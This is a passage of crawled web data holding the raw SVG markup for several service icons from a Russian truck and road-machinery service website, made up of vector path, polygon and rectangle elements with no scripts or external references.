class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m12.5,33.3l2,0l0,0.2c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1.1 0.3,-2l0,0zm6.4,3.8l0,-10l6.5,0l0,10l-2,0l0,-8.4l-2.5,0l0,8.4l-2,0l0,0zm9.8,-10l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.4c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.7,-1.4l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7,2.2l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.5,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.5 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.2,-0.6 0.5,-0.8 1,-0.8l0,0zm4.7,-1.2l3,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,3.9l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.6,-1.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.6,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.6 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.1,-0.6 0.5,-0.8 1,-0.8l0,0zm6.2,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.2 -0.5,-0.6 -0.6,-1.3l0,0zm5,2.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.1,77.3l29.4,0l0,14.4l-29.4,0l0,-14.4l0,0zm33.5,17.6c0.1,-0.2 1.3,-1 1.5,-1.1c0.9,-0.6 0.7,-0.5 1,-1.7c0.3,-1.4 0.7,-3.1 0.9,-4.4l-3.4,2.3l0,-16.7l-37.4,0l0,32.9l37.5,0l-0.1,-11.3z" class="st4"></path>
    <polygon id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="23.1,112.2 64.6,112.2 64.6,108.1 23.1,108.1   " class="st4"></polygon>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25.2,71.1l37.3,0c-0.3,-0.2 -17.4,-7.8 -18.6,-8.2c-0.8,0.2 -12.5,5.5 -14.1,6.1c-0.8,0.3 -1.6,0.7 -2.3,1c-0.3,0.3 -2.1,1.1 -2.3,1.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m77,85.5c0.7,-0.3 1.3,-0.8 1.9,-1.2c1.4,-0.9 1.4,-0.7 1.6,-1.5c0.3,-1.5 1,-3.7 1.1,-5.1c-0.6,0.3 -1.3,0.8 -1.9,1.2c-1,0.6 -1.5,0.7 -1.7,1.5c-0.3,1.5 -0.8,3.4 -1,5.1z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m71.7,88.7c0.5,-0.2 1.5,-0.9 1.9,-1.2c1.4,-0.9 1.5,-0.7 1.6,-1.5c0.4,-1.7 0.8,-3.5 1.1,-5.2c-0.6,0.3 -1.4,0.9 -1.9,1.2c-1,0.7 -1.5,0.7 -1.6,1.5c-0.4,1.8 -0.8,3.5 -1.1,5.2z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m82.1,82c0.4,-0.2 0.9,-0.6 1.2,-0.8c0.9,-0.6 3.3,-2 3.8,-2.5c-0.3,-0.8 -1.6,-2.5 -2.1,-3.4c-0.3,0.1 -1.2,0.7 -1.5,0.9c-0.4,0.3 -0.5,1.3 -0.6,1.9c-0.2,1.1 -0.7,2.8 -0.8,3.9z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m66.7,92c0.5,-0.2 1.4,-0.8 1.9,-1.1c1.3,-0.8 1.3,-0.6 1.5,-1.5c0.3,-1.6 0.9,-3.4 1,-5c-0.5,0.2 -1.4,0.9 -2,1.2c-1.4,0.8 -1.2,0.6 -1.4,1.5c-0.3,1.6 -0.7,3.4 -1,4.9z" class="st4"></path>
   </g>
   <rect id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" height="18.5" width="7" class="st4" y="74.7" x="40.4"></rect>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-13.svg
body_size: 3300
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m24.2,25.6l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.8,-8l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.4 0.1,0.7 0.1,1.2c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.5,0l0,-8l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.2l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.2,0l0,-0.4zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm3.8,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.5,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.5,0l0,0zm6.2,-4.4l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.4,1.7l-1.7,0l2,-8.1l0,0zm1,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.1c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0,-0.4 0,-0.6 -0.1,-0.8l0,0l0,0zm8.8,-1.2l0,8.1l-1.6,0l0,-3.4l-0.6,0c-0.3,0 -0.6,0 -0.7,0.1c-0.1,0.1 -0.3,0.2 -0.3,0.3c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.6 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.5c0,-0.5 0.1,-0.9 0.1,-1.1c0.1,-0.2 0.2,-0.4 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.8,-0.4c-0.9,-0.2 -1.3,-0.9 -1.3,-1.9c0,-0.5 0.1,-1 0.4,-1.3c0.2,-0.3 0.5,-0.5 0.8,-0.6c0.3,-0.1 0.8,-0.2 1.4,-0.2l2.6,0l0,-0.1zm-1.6,1.2l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,0.9c0,0.4 0.1,0.7 0.3,0.9c0.2,0.2 0.5,0.3 1,0.3l0.6,0l0,-2.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.3,34.7l0,0.2c0,0.8 0.1,1.3 0.3,1.6c0.2,0.3 0.5,0.5 0.9,0.5c0.4,0 0.7,-0.1 0.8,-0.3c0.2,-0.3 0.3,-1.2 0.3,-2.6l0,-0.3l-2,0l0,-1.5l2,0c0,-0.9 -0.1,-1.6 -0.2,-2c-0.1,-0.5 -0.5,-0.8 -1,-0.8c-0.4,0 -0.8,0.2 -0.9,0.5c-0.1,0.2 -0.1,0.3 -0.1,0.4c0,0.1 0,0.4 -0.1,0.9l-1.9,0c0,-0.6 0.1,-1 0.2,-1.4c0.1,-0.3 0.2,-0.7 0.4,-0.9c0.5,-0.7 1.3,-1 2.4,-1c1.4,0 2.3,0.5 2.7,1.5c0.2,0.4 0.3,0.8 0.4,1.4c0.1,0.6 0.1,1.4 0.1,2.6c0,1 -0.1,1.8 -0.2,2.4s-0.3,1.1 -0.5,1.4c-0.5,0.7 -1.3,1 -2.5,1c-0.8,0 -1.4,-0.1 -1.9,-0.4c-0.5,-0.3 -0.8,-0.8 -1,-1.4c-0.1,-0.5 -0.2,-1.1 -0.2,-1.9l2,0l0,0.1zm5.8,-6.4l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.6,-5.5l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm6.5,2.2l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm10.3,-3.7l-1.4,5.5l-1.5,-5.5l-2.4,0l2.9,7.3c-0.2,0.5 -0.3,0.8 -0.5,1c-0.2,0.2 -0.4,0.3 -0.7,0.3c-0.2,0 -0.3,0 -0.5,-0.1l0,1.5c0.3,0.1 0.6,0.1 0.9,0.1c0.5,0 0.9,-0.1 1.3,-0.4c0.3,-0.3 0.6,-0.7 0.9,-1.3l3.3,-8.4l-2.3,0l0,0zm4,0l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.3,0l2.7,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.2,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm10.3,8.5l-5.6,0l0,-10l2,0l0,8.4l2.2,0l0,-8.4l2,0l0,8.4l0.9,0l0,3.7l-1.1,0l-0.4,-2.1l0,0zm9,-10l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0l0,0zm7.8,0l0,10l-2,0l0,-4.2l-0.8,0c-0.4,0 -0.7,0 -0.9,0.1c-0.2,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.3 -0.1,0.6c0,0.2 0,0.8 -0.1,1.7c0,0.7 -0.1,1.2 -0.2,1.4l-2.2,0l0,-0.1c0.2,-0.1 0.3,-0.3 0.4,-0.5c0,-0.2 0.1,-0.8 0.1,-1.9c0,-0.6 0.1,-1.1 0.1,-1.4c0.1,-0.3 0.2,-0.5 0.4,-0.7c0.2,-0.2 0.6,-0.4 1,-0.4c-1.1,-0.3 -1.7,-1.1 -1.7,-2.4c0,-0.7 0.1,-1.2 0.4,-1.7c0.3,-0.4 0.6,-0.6 1,-0.8c0.4,-0.1 1,-0.2 1.7,-0.2l3.3,0l0,0.1zm-2,1.5l-0.8,0c-0.5,0 -0.8,0.1 -1.1,0.2c-0.3,0.2 -0.5,0.6 -0.5,1.1c0,0.5 0.1,0.9 0.4,1.2c0.2,0.2 0.7,0.4 1.2,0.4l0.8,0l0,-2.9l0,0zm-43.9,14.9c0,-1 0.1,-1.7 0.4,-2.1c0.5,-0.8 1.4,-1.2 2.6,-1.2c2,0 3,0.9 3,2.8c0,0.9 -0.2,1.7 -0.7,2.3c-0.2,0.3 -0.8,0.8 -1.6,1.6c-0.4,0.3 -0.6,0.6 -0.8,0.8c-0.2,0.2 -0.3,0.5 -0.5,0.8c0,0.1 -0.1,0.1 -0.1,0.2c0.1,0 0.3,0 0.7,0l3.1,0l0,1.6l-6.2,0c0,-0.9 0.2,-1.6 0.5,-2.3c0.2,-0.4 0.4,-0.8 0.7,-1c0.2,-0.3 0.8,-0.9 1.8,-1.8c0.4,-0.4 0.7,-0.7 0.8,-1c0.1,-0.3 0.2,-0.6 0.2,-1c0,-1 -0.3,-1.4 -1,-1.4c-0.4,0 -0.7,0.1 -0.8,0.4c-0.1,0.1 -0.2,0.6 -0.2,1.3l-1.9,0l0,0zm6.6,4.6l0,-1.6l3.3,-6.2l2.2,0l0,6.3l1,0l0,1.6l-1,0l0,2.1l-1.9,0l0,-2.1l-3.6,0l0,-0.1zm1.5,-1.5l2,0l0,-2.6c0,-0.6 0,-1.2 0.1,-1.6c-0.2,0.5 -0.3,0.9 -0.5,1.3l-1.6,2.9l0,0zm8.3,-6.4l-4.1,12.5l1.5,0l4.1,-12.5l-1.5,0l0,0zm1.7,0.2l6.1,0l0,1.5c-0.7,1 -1.4,2.3 -1.9,3.9c-0.6,1.6 -0.9,3 -1,4.4l-2.1,0c0,-0.5 0.2,-1.2 0.4,-2.1c0.2,-0.8 0.4,-1.6 0.7,-2.3c0.3,-0.7 0.6,-1.4 1,-2.1c0.4,-0.7 0.7,-1.2 1,-1.6l-4.2,0l0,-1.7z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m37.1,90.5l5.8,0l0,5.8l-5.8,0l0,-5.8l0,0zm-7.3,-5.4l5.8,0l0,11.2l-5.8,0l0,-11.2l0,0zm-18.9,1.1c0.4,-0.7 2.5,-4.4 3.4,-4.5c0.3,-0.1 8.3,-0.1 8.7,0c0.3,0.1 0.8,0.6 0.9,1l0,4.3l-0.8,0.8c-0.5,0.3 -10.7,0.1 -11.2,0.1c-0.6,-0.6 -1.2,-0.9 -1,-1.7l0,0zm11,9.6l0,0c0.1,0 0.1,0 0.1,0.1c2.1,1.1 3.5,3.3 3.5,5.8l18.2,0.1c0,0 0,0 0,0c0,-3.6 2.9,-6.5 6.5,-6.5c3.6,0 6.5,2.9 6.5,6.5l0,0l0.9,0l0,-6.2l-3.4,0l0.4,-1.4c-0.1,-0.1 4,-1.3 4.1,-1.3c1.1,2.8 2.2,5.7 3.3,8.5c1,0 7.3,-1 8.1,-1.6l-0.1,-1.8l-6.1,-0.1c0,-1.1 -2.6,-7.5 -3,-8.5c-0.2,-0.4 -0.2,-0.6 -0.2,-1.1c-1.1,0 -5.7,2 -7.3,2.9c-0.3,0.2 -0.6,0.3 -0.9,0c-0.4,-0.4 -0.7,-1.4 -0.8,-2l-8.1,-0.2l-12.2,-8.1l0,-1.5l-3.1,0l0,17l-1.2,0l0,-16l-0.3,-0.4c-0.6,-0.5 -1.2,-0.6 -2.1,-0.6c-2.3,0 -9.5,-0.3 -10.8,0c-0.4,0.1 -5.7,7.7 -6.4,8.7l0,11.9c0.1,1.4 1.4,1.8 2.7,1.8c0.8,0 1.5,0 2.3,0l0,0c0,-3.6 2.9,-6.6 6.6,-6.6c0.9,-0.1 1.9,0.2 2.8,0.6z" class="st4"></path>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m78.5,83.1l-8.1,-1.7c-0.2,-1.4 0.6,-4.5 2,-5.2c2.7,-1.3 7.6,0.5 7.7,1.6c-0.6,1.8 -1.1,3.6 -1.6,5.3l0,0zm3.5,14.7l12.3,2l0,-5.3l-8.9,-1.6l2.4,-12.7c0.3,-1.5 0.3,-2.8 0,-3.4l-15.4,-3.2l-5.4,8.2c-0.3,0.5 -1.4,8.8 -1.8,10.9c-0.1,0.8 -0.1,1.6 0.5,2c0.6,0.4 3.2,0.9 4,0.9c0.3,-3.1 2.9,-5.4 6.1,-5.4c3.4,0 6.1,2.7 6.1,6.1c0.1,0.5 0.1,1 0.1,1.5z" class="st4"></path>
    <polygon id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="30.6,88.1 30.6,95.1 30.6,95.6 34.8,95.6 34.8,95.1 34.8,86.4 34.8,85.9 30.6,85.9   " class="st4"></polygon>
    <polygon id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="37.9,95.6 42.2,95.6 42.2,91.3 37.9,91.3   " class="st4"></polygon>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m28.3,79l3.1,0c-0.1,-1.4 -0.2,0.2 -0.4,-2.7l-2.3,0c0,0.4 0,1.2 -0.1,1.5c-0.1,0.7 -0.3,0.2 -0.3,1.2z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m50.3,96c3.1,0 5.7,2.5 5.7,5.7s-2.5,5.7 -5.7,5.7c-3.1,0 -5.7,-2.5 -5.7,-5.7s2.5,-5.7 5.7,-5.7l0,0zm0,3.1c-1.4,0 -2.6,1.2 -2.6,2.6s1.2,2.6 2.6,2.6c1.4,0 2.6,-1.2 2.6,-2.6s-1.2,-2.6 -2.6,-2.6z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m75.8,91.7c2.7,0 4.9,2.2 4.9,4.9c0,2.7 -2.2,4.9 -4.9,4.9c-2.7,0 -4.9,-2.2 -4.9,-4.9c0.1,-2.7 2.2,-4.9 4.9,-4.9l0,0zm0,2.6c-1.2,0 -2.2,1 -2.2,2.2c0,1.2 1,2.2 2.2,2.2c1.2,0 2.2,-1 2.2,-2.2c0.1,-1.2 -0.9,-2.2 -2.2,-2.2z" class="st4"></path>
    <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19,96.2c3.1,0 5.7,2.5 5.7,5.7c0,3.1 -2.5,5.7 -5.7,5.7c-3.1,0 -5.7,-2.5 -5.7,-5.7c0,-3.2 2.6,-5.7 5.7,-5.7l0,0zm0,3.1c-1.4,0 -2.6,1.2 -2.6,2.6c0,1.4 1.2,2.6 2.6,2.6c1.4,0 2.6,-1.2 2.6,-2.6c0,-1.5 -1.2,-2.6 -2.6,-2.6z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-03.svg
body_size: 3107
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
